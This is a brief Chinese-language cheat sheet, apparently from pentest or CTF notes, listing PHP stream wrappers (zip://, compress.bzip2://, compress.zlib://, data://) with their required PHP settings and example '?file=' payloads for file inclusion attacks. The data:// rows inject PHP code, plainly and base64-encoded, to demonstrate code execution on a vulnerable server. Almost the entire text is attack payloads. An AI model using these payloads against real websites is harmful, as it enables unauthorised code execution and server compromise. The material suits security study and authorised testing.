 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=